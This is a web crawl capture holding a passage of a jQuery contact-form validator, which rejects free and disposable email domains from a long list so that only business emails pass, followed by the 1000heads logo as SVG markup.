  $form.find('input, textarea').each(function() {
    let $field = $(this);
    if ($field.prop('required')) {
      if (!$field.val()) {
        let fieldName = $field.attr('name');
        errors[fieldName] = fieldName.charAt(0).toUpperCase() + fieldName.slice(1) + ' is required';
      }
    }
  });

  if (!isValidWorkEmail($form.find('input[name=email]').val())) {
    errors.email = 'Please use your business email'
  }
  return errors;

  function isValidWorkEmail(value) {
    var freemails = ['123mail.org', '150mail.com', '150ml.com', '16mail.com', '2-mail.com', '2trom.com', '4email.net', '50mail.com', 'aapt.net.au', 'accountant.com', 'acdcfan.com', 'activist.com', 'adam.com.au', 'adexec.com', 'africamail.com', 'aircraftmail.com', 'airpost.net', 'allergist.com', 'allmail.net', 'alumni.com', 'alumnidirector.com', 'angelic.com', 'anonymous.to', 'aol.com', 'appraiser.net', 'archaeologist.com', 'arcticmail.com', 'artlover.com', 'asia-mail.com', 'asia.com', 'atheist.com', 'auctioneer.net', 'australiamail.com', 'bartender.net', 'bellair.net', 'berlin.com', 'bestmail.us', 'bigpond.com', 'bigpond.com.au', 'bigpond.net.au', 'bikerider.com', 'birdlover.com', 'blader.com', 'boardermail.com', 'brazilmail.com', 'brew-master.com', 'brew-meister.com', 'bsdmail.com', 'californiamail.com', 'cash4u.com', 'catlover.com', 'cheerful.com', 'chef.net', 'chemist.com', 'chinamail.com', 'clerk.com', 'clubmember.org', 'cluemail.com', 'collector.org', 'columnist.com', 'comcast.net', 'comic.com', 'computer4u.com', 'consultant.com', 'contractor.net', 'coolsite.net', 'counsellor.com', 'cutey.com', 'cyber-wizard.com', 'cyberdude.com', 'cybergal.com', 'cyberservices.com', 'dallasmail.com', 'dbzmail.com', 'deliveryman.com', 'diplomats.com', 'disciples.com', 'discofan.com', 'disposable.com', 'dispostable.com', 'doctor.com', 'dodo.com.au', 'doglover.com', 'doramail.com', 'dr.com', 'dublin.com', 'dutchmail.com', 'earthlink.net', 'elitemail.org', 'elvisfan.com', 'email.com', 'emailcorner.net', 'emailengine.net', 'emailengine.org', 'emailgroups.net', 'emailplus.org', 'emailuser.net', 'eml.cc', 'engineer.com', 'englandmail.com', 'europe.com', 'europemail.com', 'everymail.net', 'everyone.net', 'execs.com', 'exemail.com.au', 'f-m.fm', 'facebook.com', 'fast-email.com', 'fast-mail.org', 'fastem.com', 'fastemail.us', 'fastemailer.com', 'fastest.cc', 'fastimap.com', 'fastmail.cn', 'fastmail.co.uk', 'fastmail.com.au', 'fastmail.es', 'fastmail.fm', 'fastmail.im', 'fastmail.in', 'fastmail.jp', 'fastmail.mx', 'fastmail.net', 'fastmail.nl', 'fastmail.se', 'fastmail.to', 'fastmail.tw', 'fastmail.us', 'fastmailbox.net', 'fastmessaging.com', 'fastservice.com', 'fea.st', 'financier.com', 'fireman.net', 'flashmail.com', 'fmail.co.uk', 'fmailbox.com', 'fmgirl.com', 'fmguy.com', 'ftml.net', 'galaxyhit.com', 'gardener.com', 'geologist.com', 'germanymail.com', 'gmail.com', 'gmx.com', 'googlemail.com', 'graduate.org', 'graphic-designer.com', 'greenmail.net', 'groupmail.com', 'guerillamail.com', 'h-mail.us', 'hackermail.com', 'hailmail.net', 'hairdresser.net', 'hilarious.com', 'hiphopfan.com', 'homemail.com', 'hot-shot.com', 'hotmail.co.uk', 'hotmail.com', 'hotmail.fr', 'hotmail.it', 'housemail.com', 'humanoid.net', 'hushmail.com', 'icloud.com', 'iinet.net.au', 'imap-mail.com', 'imap.cc', 'imapmail.org', 'iname.com', 'inbox.com', 'innocent.com', 'inorbit.com', 'inoutbox.com', 'instruction.com', 'instructor.net', 'insurer.com', 'internet-e-mail.com', 'internet-mail.org', 'internetemails.net', 'internetmailing.net', 'internode.on.net', 'iprimus.com.au', 'irelandmail.com', 'israelmail.com', 'italymail.com', 'jetemail.net', 'job4u.com', 'journalist.com', 'justemail.net', 'keromail.com', 'kissfans.com', 'kittymail.com', 'koreamail.com', 'lawyer.com', 'legislator.com', 'letterboxes.org', 'linuxmail.org', 'live.co.uk', 'live.com', 'live.com.au', 'lobbyist.com', 'lovecat.com', 'lycos.com', 'mac.com', 'madonnafan.com', 'mail-central.com', 'mail-me.com', 'mail-page.com', 'mail.com', 'mail.ru', 'mailandftp.com', 'mailas.com', 'mailbolt.com', 'mailc.net', 'mailcan.com', 'mailforce.net', 'mailftp.com', 'mailhaven.com', 'mailinator.com', 'mailingaddress.org', 'mailite.com', 'mailmight.com', 'mailnew.com', 'mailsent.net', 'mailservice.ms', 'mailup.net', 'mailworks.org', 'marchmail.com', 'me.com', 'metalfan.com', 'mexicomail.com', 'minister.com', 'ml1.net', 'mm.st', 'moscowmail.com', 'msn.com', 'munich.com', 'musician.org', 'muslim.com', 'myfastmail.com', 'mymacmail.com', 'myself.com', 'net-shopping.com', 'netspace.net.au', 'ninfan.com', 'nonpartisan.com', 'nospammail.net', 'null.net', 'nycmail.com', 'oath.com', 'onebox.com', 'operamail.com', 'optician.com', 'optusnet.com.au', 'orthodontist.net', 'outlook.com', 'ownmail.net', 'pacific-ocean.com', 'pacificwest.com', 'pediatrician.com', 'petlover.com', 'petml.com', 'photographer.net', 'physicist.net', 'planetmail.com', 'planetmail.net', 'polandmail.com', 'politician.com', 'post.com', 'postinbox.com', 'postpro.net', 'presidency.com', 'priest.com', 'programmer.net', 'proinbox.com', 'promessage.com', 'protestant.com', 'publicist.com', 'qmail.com', 'qq.com', 'qualityservice.com', 'radiologist.net', 'ravemail.com', 'realemail.net', 'reallyfast.biz', 'reallyfast.info', 'realtyagent.com', 'reborn.com', 'rediff.com', 'reggaefan.com', 'registerednurses.com', 'reincarnate.com', 'religious.com', 'repairman.com', 'representative.com', 'rescueteam.com', 'rocketmail.com', 'rocketship.com', 'runbox.com', 'rushpost.com', 'safrica.com', 'saintly.com', 'salesperson.net', 'samerica.com', 'sanfranmail.com', 'scientist.com', 'scotlandmail.com', 'secretary.net', 'sent.as', 'sent.at', 'sent.com', 'seznam.cz', 'snakebite.com', 'socialworker.net', 'sociologist.com', 'solution4u.com', 'songwriter.net', 'spainmail.com', 'spamgourmet.com', 'speedpost.net', 'speedymail.org', 'ssl-mail.com', 'surgical.net', 'swedenmail.com', 'swift-mail.com', 'swissmail.com', 'teachers.org', 'tech-center.com', 'techie.com', 'technologist.com', 'telstra.com', 'telstra.com.au', 'the-fastest.net', 'the-quickest.com', 'theinternetemail.com', 'theplate.com', 'therapist.net', 'toke.com', 'toothfairy.com', 'torontomail.com', 'tpg.com.au', 'trashmail.net', 'tvstar.com', 'umpire.com', 'usa.com', 'uymail.com', 'veryfast.biz', 'veryspeedy.net', 'virginbroadband.com.au', 'walla.com', 'walla.co.il', 'warpmail.net', 'webname.com', 'westnet.com.au', 'windowslive.com', 'worker.com', 'workmail.com', 'writeme.com', 'xsmail.com', 'xtra.co.nz', 'y7mail.com', 'yahoo.ae', 'yahoo.at', 'yahoo.be', 'yahoo.ca', 'yahoo.ch', 'yahoo.cn', 'yahoo.co.id', 'yahoo.co.il', 'yahoo.co.in', 'yahoo.co.jp', 'yahoo.co.kr', 'yahoo.co.nz', 'yahoo.co.th', 'yahoo.co.uk', 'yahoo.co.za', 'yahoo.com', 'yahoo.com.ar', 'yahoo.com.au', 'yahoo.com.br', 'yahoo.com.cn', 'yahoo.com.co', 'yahoo.com.hk', 'yahoo.com.mx', 'yahoo.com.my', 'yahoo.com.ph', 'yahoo.com.sg', 'yahoo.com.tr', 'yahoo.com.tw', 'yahoo.com.vn', 'yahoo.cz', 'yahoo.de', 'yahoo.dk', 'yahoo.es', 'yahoo.fi', 'yahoo.fr', 'yahoo.gr', 'yahoo.hu', 'yahoo.ie', 'yahoo.in', 'yahoo.it', 'yahoo.nl', 'yahoo.no', 'yahoo.pl', 'yahoo.pt', 'yahoo.ro', 'yahoo.ru', 'yahoo.se', 'yandex.ru', 'yepmail.net', 'ymail.com', 'your-mail.com', 'zoho.com'];
    let email = value.trim().toLowerCase();
    let email_domain = email.substring(email.indexOf('@') + 1);
    return !freemails.includes(email_domain);
  }

};

})(jQuery); // Fully reference jQuery after this point.


--- FILE ---
content_type: image/svg+xml
request_url: https://1000heads.com/wp-content/themes/1000heads/assets/images/logo-1000heads.svg
body_size: 5155
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="73.7 287.4 481.8 216.6" enable-background="new 73.7 287.4 481.8 216.6" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M160.1,474.1c0,2.2-1.1,3.3-2.8,3.3h-2.2c-2.2,0-2.8-1.1-2.8-3.3v-22.7c0-2.2-1.1-3.3-2.8-3.9
		c-1.7-0.6-4.4-1.1-8.3-1.1h-24.4v27.7c0,2.2-1.1,3.3-2.8,3.3h-2.2c-2.2,0-2.8-1.1-2.8-3.3v-42.6c0-2.2,1.1-3.3,2.8-3.3h2.2
		c2.2,0,2.8,1.1,2.8,3.3v7.8H139c7.8,0,13.3,1.1,16.6,2.8c3.3,1.7,4.4,5,4.4,9.4V474.1z"/>
	<path fill="#FFFFFF" d="M208.8,455.3v-4.4c0-1.7,1.1-2.8,3.9-3.3c2.2-0.6,5-1.1,8.9-1.1h11.6c2.8,0,5.5,0.6,7.8,1.1
		c2.2,1.1,3.3,1.7,3.3,2.8v5L208.8,455.3L208.8,455.3z M252,449.7c0-3.3-1.7-6.1-5-8.3c-3.3-1.7-6.6-2.8-11.6-2.8h-15.5
		c-6.1,0-11.1,1.1-14.4,3.3c-3.3,2.2-5.5,5-5.5,8.9v14.4c0,3.3,1.7,6.1,4.4,8.9c1.7,1.1,3.3,2.2,6.1,2.8c2.8,0.6,5.5,1.1,9.4,1.1h21
		c2.2,0,2.8-1.1,2.8-3.3v-1.1c0-2.2-1.1-3.3-2.8-3.3h-22.2c-7.2,0-10.5-2.8-10.5-7.8h41c0.6,0,1.1-0.6,1.7-1.1
		c0.6-0.6,0.6-1.7,0.6-2.2v-9.4H252z"/>
	<path fill="#FFFFFF" d="M336.2,469.7c-1.7,0.6-3.3,1.1-6.1,1.1h-20.5c-2.2,0-3.9-0.6-4.4-0.6c-2.8-0.6-4.4-1.7-4.4-3.3l0,0
		c0-1.7,1.1-2.8,3.9-3.3c1.7-0.6,3.3-1.1,5-1.1H339v4.4C338.4,467.4,337.8,468.6,336.2,469.7 M346.7,450.8c0-3.9-1.7-6.6-5-8.9
		c-3.3-2.2-8.3-3.3-15-3.3h-23.3c-2.2,0-2.8,1.1-2.8,3.3v1.1c0,2.2,1.1,3.3,2.8,3.3h24.9c2.8,0,5,0.6,6.6,1.1
		c1.1,0.6,1.7,1.1,2.2,1.7c0,0.6,0.6,5.5,0.6,6.1H309c-5.5,0-10,1.1-12.7,3.3c-2.8,2.2-4.4,5-4.4,7.8l0,0c0,2.8,1.1,5,3.9,7.2
		c1.7,1.7,4.4,2.8,7.8,3.3c2.2,0.6,4.4,1.1,6.1,1.1h19.9c6.1,0,11.1-1.1,13.8-3.9c2.2-1.7,3.3-4.4,3.3-7.8L346.7,450.8L346.7,450.8z
		"/>
	<path fill="#FFFFFF" d="M428.1,469.1c-2.2,1.1-5.5,1.1-9.4,1.1h-11.6c-4.4,0-7.2-0.6-8.9-1.1c-1.7-0.6-2.2-2.2-2.2-4.4v-13.3
		c0-1.7,1.1-2.8,2.8-3.9c1.7-0.6,4.4-1.1,8.3-1.1H432v18.8C431.4,466.9,430.3,468,428.1,469.1 M439.2,431.4c0-2.2-1.1-3.3-2.8-3.3
		h-2.2c-2.2,0-2.8,1.1-2.8,3.3v7.8h-24.4c-6.6,0-11.6,1.1-15,3.3c-2.8,2.2-4.4,5-4.4,8.9v15.5c0,3.3,1.1,5.5,3.9,7.2
		c3.3,2.2,8.3,3.3,15.5,3.3h12.7c6.6,0,11.6-1.1,15-3.9c3.3-2.2,5-5,5-7.8v-34.3H439.2z"/>
	<path fill="#FFFFFF" d="M526.2,466.3c0,3.9-1.1,6.1-3.9,8.3c-2.8,1.7-6.6,2.8-12.7,2.8h-27.7c-2.2,0-2.8-1.1-2.8-3.3v-0.6
		c0-2.2,1.1-3.3,2.8-3.3h27.7c2.8,0,4.4,0,5.5-0.6c1.1-0.6,2.2-1.7,2.2-2.8v-1.7c0-1.1-0.6-2.2-1.7-2.8c-1.1-0.6-2.8-0.6-5.5-0.6
		h-13.3c-6.6,0-11.1-1.1-14.4-2.8c-2.8-1.7-3.9-4.4-3.9-7.8v-2.2c0-2.8,1.1-5,3.9-6.6c2.8-2.2,7.8-3.3,13.8-3.3h6.1
		c2.2,0,3.3,1.1,3.3,3.3v1.1c0,2.2-1.1,3.3-3.3,3.3h-6.1c-3.9,0-6.1,0-7.8,0.6c-1.1,0.6-2.2,1.1-2.2,2.2v2.2c0,1.7,1.1,2.2,2.8,2.8
		s3.9,0.6,7.8,0.6h13.8c5,0,8.9,1.1,11.1,2.8c2.8,1.7,3.9,4.4,3.9,7.8v0.6H526.2z"/>
	<path fill="#FFFFFF" d="M514.5,401.5H114.6c-22.7,0-41,19.4-41,42.6v17.2c0,23.8,18.3,42.6,41,42.6h399.9c22.7,0,41-19.4,41-42.6
		v-17.2C555.5,420.9,537.2,401.5,514.5,401.5 M547.8,460.2c0,20.5-16.1,37.1-36,37.1H116.9c-19.9,0-35.4-16.6-35.4-37.1v-15
		c0-20.5,16.1-37.1,35.4-37.1h394.9c19.9,0,36,16.6,36,37.1V460.2z"/>
	<path fill="#FFFFFF" d="M237,317.4c-3.3-1.1-8.3-1.7-15.5-1.7h-22.2c-7.2,0-12.2,0.6-15.5,1.7c-3.9,1.1-5.5,3.3-5.5,6.6v29.4
		c0,2.8,1.7,5,5.5,6.1c3.3,1.1,8.9,1.7,15.5,1.7h22.2c7.2,0,12.2-0.6,15.5-1.7c3.9-1.1,5.5-3.3,5.5-6.6V324
		C242.6,321.2,240.9,319,237,317.4"/>
	<path fill="#FFFFFF" d="M369.4,317.4c-3.3-1.1-8.3-1.7-15.5-1.7h-22.2c-7.2,0-12.2,0.6-15.5,1.7c-3.9,1.1-5.5,3.3-5.5,6.6v29.4
		c0,2.8,1.7,5,5.5,6.1c3.3,1.1,8.9,1.7,15.5,1.7h22.2c7.2,0,12.2-0.6,15.5-1.7c3.9-1.1,5.5-3.3,5.5-6.6V324
		C375,321.2,373.3,319,369.4,317.4"/>
	<path fill="#FFFFFF" d="M514.5,287.4H114.6c-22.7,0-41,19.4-41,42.6v17.2c0,23.8,18.3,42.6,41,42.6h399.9c22.7,0,41-19.4,41-42.6
		v-17.2C555.5,306.8,537.2,287.4,514.5,287.4 M123,367.2c0,2.8-1.7,4.4-5,4.4h-3.9c-3.3,0-5-1.7-5-4.4v-57c0-2.8,1.7-4.4,5-4.4h3.9
		c3.3,0,5,1.7,5,4.4V367.2z M256.4,353.9c0,5.5-2.8,9.4-7.8,12.7c-6.1,3.3-15,5-27.1,5h-21.6c-8.9,0-16.1-1.1-21.6-2.8
		c-5-1.7-8.3-3.3-10.5-6.1c-1.7-2.2-2.8-4.4-2.8-7.2V324c0-5.5,2.8-10,7.8-12.7c6.1-3.3,15-5,27.1-5h21.6c11.6,0,20.5,1.7,26,4.4
		c5.5,3.3,8.9,7.2,8.9,13.3V353.9z M388.8,353.9c0,5.5-2.8,9.4-7.8,12.7c-6.1,3.3-15,5-27.1,5h-21.6c-8.9,0-16.1-1.1-21.6-2.8
		c-5-1.7-8.3-3.3-10.5-6.1c-1.7-2.2-2.8-4.4-2.8-7.2V324c0-5.5,2.8-10,7.8-12.7c6.1-3.3,15-5,27.1-5h21.6c11.6,0,20.5,1.7,26,4.4
		c6.1,3.3,8.9,7.2,8.9,13.3V353.9z M521.2,353.9c0,5.5-2.8,9.4-7.8,12.7c-6.1,3.3-15,5-27.1,5h-21c-8.9,0-16.1-1.1-21.6-2.8
		c-5-1.7-8.3-3.3-10.5-6.1c-1.7-2.2-2.8-4.4-2.8-7.2V324c0-5.5,2.8-10,7.8-12.7c6.1-3.3,15-5,27.1-5h21.6c11.6,0,20.5,1.7,26,4.4
		c6.1,3.3,8.9,7.2,8.9,13.3v29.9H521.2z"/>
	<path fill="#FFFFFF" d="M502.3,317.4c-3.3-1.1-8.3-1.7-15.5-1.7h-22.2c-7.2,0-12.2,0.6-15.5,1.7c-3.9,1.1-5.5,3.3-5.5,6.6v29.4
		c0,2.8,1.7,5,5.5,6.1c3.3,1.1,8.9,1.7,15.5,1.7h22.2c7.2,0,12.2-0.6,15.5-1.7c3.9-1.1,5.5-3.3,5.5-6.6V324
		C507.3,321.2,505.7,319,502.3,317.4"/>
</g>
</svg>
